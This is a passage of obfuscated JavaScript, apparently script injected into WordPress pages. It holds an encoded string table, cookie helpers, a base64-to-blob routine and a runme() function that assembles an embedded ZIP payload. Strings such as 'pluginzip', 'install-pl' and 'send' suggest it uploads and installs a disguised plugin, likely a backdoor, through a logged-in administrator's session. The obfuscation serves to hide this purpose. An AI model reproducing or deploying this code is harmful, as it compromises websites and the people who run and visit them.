Fa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(